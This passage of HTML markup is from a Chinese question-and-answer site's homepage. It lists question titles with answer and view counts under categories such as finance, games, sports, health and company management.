									<a href="/hot/id/67923.html" title="前8个月中国新设外企数同比增长14.8%" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 223关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/jrcj.html" target="_blank">金融财经</a></li>
							<span class="tx-flex-gr ta-r "><a href="/jrcj.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jrcj/id/244285.html" class="f-17 mr10" title="南京大学财务处什么时候上班(南京大学财务处何时开始工作？)" target="_blank">南京大学财务处什么时候上班(南京大学财务处何时开始工作？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jrcj/id/244285.html" title="南京大学财务处什么时候上班(南京大学财务处何时开始工作？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 451关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jrcj/id/244284.html" class="f-17 mr10" title="付货款账务处理会计分录(如何进行货款账务处理的会计分录？)" target="_blank">付货款账务处理会计分录(如何进行货款账务处理的会计分录？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jrcj/id/244284.html" title="付货款账务处理会计分录(如何进行货款账务处理的会计分录？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 721关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jrcj/id/244281.html" class="f-17 mr10" title="拿闺蜜的名字贷款(拿闺蜜的名字贷款 是否合法？)" target="_blank">拿闺蜜的名字贷款(拿闺蜜的名字贷款 是否合法？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jrcj/id/244281.html" title="拿闺蜜的名字贷款(拿闺蜜的名字贷款 是否合法？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 287关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jrcj/id/244278.html" class="f-17 mr10" title="领克保险杠变形修复(领克汽车保险杠变形，该如何修复？)" target="_blank">领克保险杠变形修复(领克汽车保险杠变形，该如何修复？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jrcj/id/244278.html" title="领克保险杠变形修复(领克汽车保险杠变形，该如何修复？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 418关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jrcj/id/244277.html" class="f-17 mr10" title="贴水什么意思期货" target="_blank">贴水什么意思期货</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jrcj/id/244277.html" title="贴水什么意思期货" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 710关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/yxyy.html" target="_blank">游戏应用</a></li>
							<span class="tx-flex-gr ta-r "><a href="/yxyy.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yxyy/id/121051.html" class="f-17 mr10" title="pk电竞网咖什么配置能玩(什么配置的pk电竞网咖能玩？)" target="_blank">pk电竞网咖什么配置能玩(什么配置的pk电竞网咖能玩？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yxyy/id/121051.html" title="pk电竞网咖什么配置能玩(什么配置的pk电竞网咖能玩？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 669关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yxyy/id/121050.html" class="f-17 mr10" title="默契考验小游戏有哪些(默契考验小游戏有哪些？)" target="_blank">默契考验小游戏有哪些(默契考验小游戏有哪些？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yxyy/id/121050.html" title="默契考验小游戏有哪些(默契考验小游戏有哪些？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 366关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yxyy/id/121049.html" class="f-17 mr10" title="禁区可以刷cf点吗手游(手游禁区能否刷cf点？)" target="_blank">禁区可以刷cf点吗手游(手游禁区能否刷cf点？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yxyy/id/121049.html" title="禁区可以刷cf点吗手游(手游禁区能否刷cf点？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 124关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yxyy/id/121046.html" class="f-17 mr10" title="手游倩女幽魂怎么弹琴的" target="_blank">手游倩女幽魂怎么弹琴的</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yxyy/id/121046.html" title="手游倩女幽魂怎么弹琴的" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 389关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yxyy/id/121045.html" class="f-17 mr10" title="掌门手游解说大全最新攻略(最新掌门手游攻略大全，你掌握了吗？)" target="_blank">掌门手游解说大全最新攻略(最新掌门手游攻略大全，你掌握了吗？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yxyy/id/121045.html" title="掌门手游解说大全最新攻略(最新掌门手游攻略大全，你掌握了吗？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 850关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/ysyl.html" target="_blank">影视娱乐</a></li>
							<span class="tx-flex-gr ta-r "><a href="/ysyl.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/ysyl/id/57458.html" class="f-17 mr10" title="日漫女主躲猫猫的动漫有哪些(有哪些日漫女主躲猫猫的动漫？)" target="_blank">日漫女主躲猫猫的动漫有哪些(有哪些日漫女主躲猫猫的动漫？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/ysyl/id/57458.html" title="日漫女主躲猫猫的动漫有哪些(有哪些日漫女主躲猫猫的动漫？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 477关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/ysyl/id/57457.html" class="f-17 mr10" title="惜云影视大结局是什么样的(惜云影视的结局是什么？)" target="_blank">惜云影视大结局是什么样的(惜云影视的结局是什么？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/ysyl/id/57457.html" title="惜云影视大结局是什么样的(惜云影视的结局是什么？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 577关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/ysyl/id/57456.html" class="f-17 mr10" title="影视最美的军人是谁(谁是影视界最美的军人？)" target="_blank">影视最美的军人是谁(谁是影视界最美的军人？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/ysyl/id/57456.html" title="影视最美的军人是谁(谁是影视界最美的军人？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 517关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/ysyl/id/57455.html" class="f-17 mr10" title="贴吧盗图女生头像动漫版(女生头像动漫版，你见过吗？)" target="_blank">贴吧盗图女生头像动漫版(女生头像动漫版，你见过吗？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/ysyl/id/57455.html" title="贴吧盗图女生头像动漫版(女生头像动漫版，你见过吗？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 860关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/ysyl/id/57454.html" class="f-17 mr10" title="模仿家庭影视解说文案(家庭影视解说文案：如何制作引人入胜的解说长标题？)" target="_blank">模仿家庭影视解说文案(家庭影视解说文案：如何制作引人入胜的解说长标题？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/ysyl/id/57454.html" title="模仿家庭影视解说文案(家庭影视解说文案：如何制作引人入胜的解说长标题？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 489关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/shfw.html" target="_blank">生活服务</a></li>
							<span class="tx-flex-gr ta-r "><a href="/shfw.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/shfw/id/409541.html" class="f-17 mr10" title="奇妙博物馆益智游戏(探索奇妙博物馆：益智游戏的魅力所在？)" target="_blank">奇妙博物馆益智游戏(探索奇妙博物馆：益智游戏的魅力所在？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/shfw/id/409541.html" title="奇妙博物馆益智游戏(探索奇妙博物馆：益智游戏的魅力所在？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 208关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/shfw/id/409540.html" class="f-17 mr10" title="征婚婚恋骗局有哪些案例(如何识别婚恋诈骗案例？)" target="_blank">征婚婚恋骗局有哪些案例(如何识别婚恋诈骗案例？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/shfw/id/409540.html" title="征婚婚恋骗局有哪些案例(如何识别婚恋诈骗案例？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 580关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/shfw/id/409539.html" class="f-17 mr10" title="一群猎犬怎么起名字的呢(猎犬群如何命名？)" target="_blank">一群猎犬怎么起名字的呢(猎犬群如何命名？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/shfw/id/409539.html" title="一群猎犬怎么起名字的呢(猎犬群如何命名？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 607关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/shfw/id/409538.html" class="f-17 mr10" title="物业保修收费标准表格模板(物业保修收费标准表格模板疑问句长标题：如何确定物业保修费用的合理标准？)" target="_blank">物业保修收费标准表格模板(物业保修收费标准表格模板疑问句长标题：如何确定物业保修费用的合理标准？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/shfw/id/409538.html" title="物业保修收费标准表格模板(物业保修收费标准表格模板疑问句长标题：如何确定物业保修费用的合理标准？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 848关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/shfw/id/409535.html" class="f-17 mr10" title="朋友刮彩票中奖搞笑" target="_blank">朋友刮彩票中奖搞笑</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/shfw/id/409535.html" title="朋友刮彩票中奖搞笑" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 173关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/tyyd.html" target="_blank">体育运动</a></li>
							<span class="tx-flex-gr ta-r "><a href="/tyyd.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/tyyd/id/101645.html" class="f-17 mr10" title="篮球整场发球怎么发(如何高效地在篮球比赛中发球？)" target="_blank">篮球整场发球怎么发(如何高效地在篮球比赛中发球？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/tyyd/id/101645.html" title="篮球整场发球怎么发(如何高效地在篮球比赛中发球？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 782关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/tyyd/id/101642.html" class="f-17 mr10" title="高尔夫球为什么污染(高尔夫球场为何成为环境之痛？)" target="_blank">高尔夫球为什么污染(高尔夫球场为何成为环境之痛？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/tyyd/id/101642.html" title="高尔夫球为什么污染(高尔夫球场为何成为环境之痛？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 672关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/tyyd/id/101640.html" class="f-17 mr10" title="打高尔夫球临沂话怎么说(如何用临沂话表达打高尔夫球这一活动？)" target="_blank">打高尔夫球临沂话怎么说(如何用临沂话表达打高尔夫球这一活动？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/tyyd/id/101640.html" title="打高尔夫球临沂话怎么说(如何用临沂话表达打高尔夫球这一活动？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 254关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/tyyd/id/101639.html" class="f-17 mr10" title="经常跑步为什么肚子还大(为什么跑步后肚子依然鼓胀？)" target="_blank">经常跑步为什么肚子还大(为什么跑步后肚子依然鼓胀？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/tyyd/id/101639.html" title="经常跑步为什么肚子还大(为什么跑步后肚子依然鼓胀？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 697关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/tyyd/id/101638.html" class="f-17 mr10" title="老人锻炼身体武术动作(老人如何通过武术锻炼身体？)" target="_blank">老人锻炼身体武术动作(老人如何通过武术锻炼身体？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/tyyd/id/101638.html" title="老人锻炼身体武术动作(老人如何通过武术锻炼身体？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 594关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/yljk.html" target="_blank">医疗健康</a></li>
							<span class="tx-flex-gr ta-r "><a href="/yljk.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yljk/id/504957.html" class="f-17 mr10" title="数伏吃什么养胃保健品(数伏期间，胃部保健应如何选择养胃保健品？)" target="_blank">数伏吃什么养胃保健品(数伏期间，胃部保健应如何选择养胃保健品？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yljk/id/504957.html" title="数伏吃什么养胃保健品(数伏期间，胃部保健应如何选择养胃保健品？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 457关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yljk/id/504956.html" class="f-17 mr10" title="丹参制成的药品有哪些" target="_blank">丹参制成的药品有哪些</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yljk/id/504956.html" title="丹参制成的药品有哪些" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 132关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yljk/id/504955.html" class="f-17 mr10" title="眼科吕娟医生怎么样了(吕娟医生的眼科事业进展如何？)" target="_blank">眼科吕娟医生怎么样了(吕娟医生的眼科事业进展如何？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yljk/id/504955.html" title="眼科吕娟医生怎么样了(吕娟医生的眼科事业进展如何？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 984关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yljk/id/504954.html" class="f-17 mr10" title="新生婴儿月子怎么睡(新生婴儿的月子期间，如何安排他们的睡眠？)" target="_blank">新生婴儿月子怎么睡(新生婴儿的月子期间，如何安排他们的睡眠？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yljk/id/504954.html" title="新生婴儿月子怎么睡(新生婴儿的月子期间，如何安排他们的睡眠？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 542关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yljk/id/504953.html" class="f-17 mr10" title="止痛解毒中药配方有哪些(止痛解毒中药配方有哪些？)" target="_blank">止痛解毒中药配方有哪些(止痛解毒中药配方有哪些？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yljk/id/504953.html" title="止痛解毒中药配方有哪些(止痛解毒中药配方有哪些？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 930关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/gsgl.html" target="_blank">公司管理</a></li>
							<span class="tx-flex-gr ta-r "><a href="/gsgl.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gsgl/id/493549.html" class="f-17 mr10" title="招投标业绩相关发票怎么开(如何正确开具招投标业绩相关的发票？)" target="_blank">招投标业绩相关发票怎么开(如何正确开具招投标业绩相关的发票？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gsgl/id/493549.html" title="招投标业绩相关发票怎么开(如何正确开具招投标业绩相关的发票？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 789关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gsgl/id/493548.html" class="f-17 mr10" title="伴娘招聘同城怎么招(如何有效在同城范围内招聘伴娘？)" target="_blank">伴娘招聘同城怎么招(如何有效在同城范围内招聘伴娘？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gsgl/id/493548.html" title="伴娘招聘同城怎么招(如何有效在同城范围内招聘伴娘？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 109关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gsgl/id/493547.html" class="f-17 mr10" title="想问招聘后续怎么问(如何询问招聘流程的后续步骤？)" target="_blank">想问招聘后续怎么问(如何询问招聘流程的后续步骤？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gsgl/id/493547.html" title="想问招聘后续怎么问(如何询问招聘流程的后续步骤？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 985关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gsgl/id/493546.html" class="f-17 mr10" title="为什么单位申请专利(为何单位需申请专利？)" target="_blank">为什么单位申请专利(为何单位需申请专利？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gsgl/id/493546.html" title="为什么单位申请专利(为何单位需申请专利？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 635关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gsgl/id/493544.html" class="f-17 mr10" title="qq空间怎么发布招聘(如何通过QQ空间发布招聘信息？)" target="_blank">qq空间怎么发布招聘(如何通过QQ空间发布招聘信息？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gsgl/id/493544.html" title="qq空间怎么发布招聘(如何通过QQ空间发布招聘信息？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 634关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/wxys.html" target="_blank">文学艺术</a></li>
							<span class="tx-flex-gr ta-r "><a href="/wxys.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wxys/id/168344.html" class="f-17 mr10" title="怎么用马克笔画漫画人脸(如何用马克笔绘制生动的漫画人物？)" target="_blank">怎么用马克笔画漫画人脸(如何用马克笔绘制生动的漫画人物？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wxys/id/168344.html" title="怎么用马克笔画漫画人脸(如何用马克笔绘制生动的漫画人物？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 148关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wxys/id/168342.html" class="f-17 mr10" title="深圳学舞蹈考证费用多少(深圳学舞蹈考证费用是多少？)" target="_blank">深圳学舞蹈考证费用多少(深圳学舞蹈考证费用是多少？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wxys/id/168342.html" title="深圳学舞蹈考证费用多少(深圳学舞蹈考证费用是多少？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 345关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wxys/id/168340.html" class="f-17 mr10" title="舞蹈男生多少身高可以学(学舞蹈的男生需要多高的身高？)" target="_blank">舞蹈男生多少身高可以学(学舞蹈的男生需要多高的身高？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wxys/id/168340.html" title="舞蹈男生多少身高可以学(学舞蹈的男生需要多高的身高？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 466关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wxys/id/168338.html" class="f-17 mr10" title="党徽刺绣的意义是什么" target="_blank">党徽刺绣的意义是什么</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
